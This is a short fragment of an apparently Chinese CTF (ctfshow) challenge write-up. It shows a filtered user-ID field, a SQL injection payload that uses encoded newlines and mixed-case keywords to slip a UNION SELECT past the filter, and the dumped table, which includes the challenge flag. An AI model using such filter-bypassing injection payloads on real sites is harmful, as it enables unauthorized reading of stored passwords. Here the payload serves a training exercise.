 返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID -1'%0aunion%0aselecT%0apassword,2,3%0afrom%0actfshow 查询
ID 用户名 密码
admin 2 3
111 2 3
222 2 3
passwordAUTO 2 3
ctfshow{2d7eb1b6-5831-41de-b119-a53e5234c424} 2 3